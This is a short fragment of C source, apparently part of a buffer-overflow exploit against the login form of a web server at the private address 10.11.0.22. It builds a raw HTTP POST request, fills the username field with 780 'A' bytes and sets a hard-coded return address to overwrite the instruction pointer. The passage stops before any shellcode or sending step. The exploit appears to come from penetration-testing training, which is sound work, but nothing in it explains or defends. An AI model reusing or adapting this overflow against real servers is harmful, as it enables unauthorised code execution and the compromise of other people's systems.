 char request_one[] = "POST /login HTTP/1.1\r\n"
                        "Host: 10.11.0.22\r\n"
                        "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/201
00101 Firefox/52.0\r\n"
                        "Accept: text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8\r\n"
                        "Accept-Language: en-US,en;q=0.5\r\n"
                        "Referer: http://10.11.0.22/login\r\n"
                        "Connection: close\r\n"
                        "Content-Type: application/x-www-form-urlencoded\r\n"
                        "Content-Length: ";
    char request_two[] = "\r\n\r\nusername=";

    int initial_buffer_size = 780;
    char *padding = malloc(initial_buffer_size);
    memset(padding, 0x41, initial_buffer_size);
    memset(padding + initial_buffer_size - 1, 0x00, 1);
    unsigned char retn[] = "\x83\x0c\x09\x10"; // 0x10090c83